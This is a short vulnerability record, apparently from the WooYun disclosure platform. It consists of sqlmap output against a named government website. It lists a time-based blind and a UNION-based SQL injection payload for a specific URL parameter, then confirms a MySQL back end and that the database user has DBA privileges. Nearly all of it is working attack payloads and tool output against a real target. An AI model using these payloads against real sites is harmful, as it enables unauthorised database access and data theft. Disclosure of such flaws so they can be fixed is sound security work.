 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.sdaj.gov.cn:80/index.php?s=/Article/detail/column/313')
AND (SELECT * FROM (SELECT(SLEEP(5)))sZOh) AND ('pUiR'='pUiR/articleid/15860.htm
l
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: http://www.sdaj.gov.cn:80/index.php?s=/Article/detail/column/-7589'
) UNION ALL SELECT NULL,CONCAT(0x7170716a71,0x41756a70727941614f41,0x7176706a71)
,NULL,NULL-- /articleid/15860.html
---
[11:39:59] [INFO] testing MySQL
[11:39:59] [INFO] confirming MySQL
[11:39:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[11:39:59] [INFO] testing if current user is DBA
[11:39:59] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org